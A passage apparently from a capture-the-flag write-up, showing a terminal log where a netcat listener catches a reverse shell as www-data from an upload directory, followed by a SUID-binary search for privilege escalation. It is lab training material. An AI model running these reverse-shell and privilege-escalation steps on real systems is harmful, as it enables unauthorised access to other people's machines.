 ~ 13:02
❯ nc -lvnp 5553
Connection from 10.10.175.125:34110
bash: cannot set terminal process group (633): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ares:/var/www/html/TASK12/uploads$ find / -perm -4000 2>/dev/null
find / -perm -4000 2>/dev/null
/usr/lib/xorg/Xorg.wrap
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/snapd/snap-confine
/usr/lib/openssh/ssh-keysign
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/sbin/pppd
/usr/bin/sudo
/usr/bin/chsh
/usr/bin/su
/usr/bin/pkexec
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/mount
/usr/bin/passwd
/usr/bin/fusermount
/usr/bin/umount
/usr/bin/chfn
/opt/NuclearOption/launchcodes
/snap/core20/1828/usr/bin/chfn
/snap/core20/1828/usr/bin/chsh
/snap/core20/1828/usr/bin/gpasswd
/snap/core20/1828/usr/bin/mount
/snap/core20/1828/usr/bin/newgrp
/snap/core20/1828/usr/bin/passwd
/snap/core20/1828/usr/bin/su
/snap/core20/1828/usr/bin/sudo
/snap/core20/1828/usr/bin/umount
/snap/core20/1828/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core20/1828/usr/lib/openssh/ssh-keysign
/snap/core20/2318/usr/bin/chfn
/snap/core20/2318/usr/bin/chsh
/snap/core20/2318/usr/bin/gpasswd